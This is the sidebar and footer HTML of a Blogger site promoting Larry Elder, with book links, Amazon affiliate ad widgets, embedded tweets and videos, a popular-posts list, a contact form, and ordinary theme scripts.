<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sazVrb34pdXNR4VcL7DudGiHyjZQjtNWuDfnNid-DD65cM2d2nJy2WKxUELKzbe9V7cnaT05bnmuzQIjAH7pwXltBCfILtRXJxd3Vv960CfZi_oQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/like-roach-motel-you-can-check-in-but.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_rjdBNes4V6VwDDKNAIUM0IS-kZb1IVrS4V4u3BICMTmsKuv7Y-9OYVmsTUn70O77IofcIxQVAiNbyLc7MlgiVvVdjejt0KgL9cJ64p26lMtIkgtsWoJV_lX_b6ZwweOeZQVnPmh8fX0/w72-h72-p-k-no-nu/1100x644xScreen-Shot-2014-10-29-at-10.18.08-AM.jpg.pagespeed.ic.OFZ_p3F9Qy.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/like-roach-motel-you-can-check-in-but.html'>Like roach motel--you can check in, but not out</a></div>
<div class='item-snippet'> Teen Who Joined ISIS Releases Statement--Doing Fine      By Joshua Riddle, Oct. 29, 2014, Youngcons.com Back in September the world was lef...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60vfkw20NpUl41MzTXXaAqhMjY5mCBbQojBeqt7mRIKD5u-R-sEFaHesC4AafabuzkMeCZZ3pE9w8Qwe6GQT-PiDhr_WkyUVknJ8_LLNi9mfk5rn2m3i0C89u8CTGVz4zjml5Tk86rDg/w72-h72-p-k-no-nu/468570_Police-Officer-Killed.JPE7_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html'> Four (Black) Cops Killed in Seven Days --Where's the Outrage?</a></div>
<div class='item-snippet'>  Credit: &#160;Portland Press Herald / AP   By Larry Elder, Mar. 26, 2015 Wednesday, March 4: Fulton County police detective Terence Avery Green...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.elderstatement.com/2014/09/hey-at-least-he-saluted.html'>Hey, at least he saluted</a></div>
<div class='item-snippet'>President Obama Gesture to Marines Dubbed &quot;Latte Salute&quot;      Source: &#160; www.abcnews.go.com    Follow Larry Elder on&#160; Twitter   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/red-faced.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixnkvvaA-MAxaQpIxUCpp4MXzr1WnBRtrpjJvHjkngNcFoFbFXh8wUWqD9ANw2g0h898BD7c72pGmZsAIVRswHIwTVsc85FCwotzf7RjOwItCJstIBmdN7GsHRdT-x0IQXrNm4q7RHjZU/w72-h72-p-k-no-nu/seal.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/red-faced.html'>Red-faced!!!</a></div>
<div class='item-snippet'>DOJ In Strategic Retreat Over NYTimes Artice On Brown Shooting + Cop&#39;s Account Is Backed With Forensics      By Sundance, Oct. 17, 2014,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

